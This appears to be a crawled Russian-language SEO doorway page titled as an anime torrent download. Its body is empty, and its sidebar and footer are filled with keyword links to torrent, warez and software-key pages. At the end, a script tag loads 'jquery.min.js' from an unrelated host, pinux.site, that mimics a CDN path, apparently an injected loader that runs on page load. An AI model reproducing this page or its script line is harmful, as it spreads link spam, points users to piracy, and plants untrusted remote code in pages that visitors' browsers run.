

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aicheiphee.brightplum.com/jwv-film-anime-skachat-torrent.html
body_size: 1797
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильм аниме скачать торрент - aicheiphee.brightplum.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aicheiphee.brightplum.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильм аниме скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jwv-bolshaya-kniga-stervy-slushat-onlayn.html">Большая книга стервы слушать онлайн</a></li>
                                <li><a href="jwv-chernoknizhnik-skachat-igru.html">Чернокнижник скачать игру</a></li>
                                <li><a href="jwv-skachat-windows-10-eng.html">Скачать windows 10 eng</a></li>
                                <li><a href="jwv-simvolika-srednevekovyh-russkih-perstney-pdf.html">Символика средневековых русских перстней pdf</a></li>
                                <li><a href="jwv-baburin-sergey-nikolaevich-knigi.html">Бабурин сергей николаевич книги</a></li>
                                <li><a href="jwv-soft-varez-rf-klyuchi.html">Софт варез рф ключи</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-gdz-bevz-11-klass-geometriya-skachat.html">Гдз бевз 11 класс геометрия скачать</a></li>
                                            <li><a href="jwv-mysh-dlya-kota-na-ekrane-onlayn.html">Мышь для кота на экране онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-zhirnaya-tochka-v-tekste.html">Жирная точка в тексте</a></li>
                                            <li><a href="jwv-drayver-dlya-samsung-gt-s5282.html">Драйвер для самсунг gt s5282</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-tekst-pesni-esli-lyubish-ty-antonov.html">Текст песни если любишь ты антонов</a></li>
                                            <li><a href="jwv-skachat-igry-luchshie-na-android-dlya-devochek.html">Скачать игры лучшие на андроид для девочек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-win-xp-home-edition-torrent.html">Win xp home edition торрент</a></li>
                                            <li><a href="jwv-pattayya-video-torrent.html">Паттайя видео торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
